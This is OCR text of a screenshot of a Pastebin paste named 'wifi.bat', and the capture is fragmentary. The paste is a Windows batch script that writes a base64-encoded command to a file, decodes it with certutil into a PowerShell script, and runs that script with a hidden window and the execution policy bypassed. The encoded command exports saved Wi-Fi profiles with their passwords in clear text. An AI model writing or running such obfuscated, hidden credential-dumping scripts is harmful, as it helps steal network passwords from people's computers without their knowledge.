
PASTEBIN
wifi.bat
CEPHURS
NOV 24TH, 2019
801
0
NEVE
Not a member of Pastebin yet?
Sign Up
, it unlocks many cool f
0
0
1.63 KB
| None
|
raw
echo
bmV0c2ggd2xhbiBleHBvcnQgcHJvZmlsZSBrZXk9Y2xlYXIKCmVjaG8
>
 w.txt
certutil 
-decode
 w.txt w.PS1
powershell  
-windowstyle
 hidden 
-ExecutionPolicy
 ByPass
Add Comment
Please,
Sign In
to add comment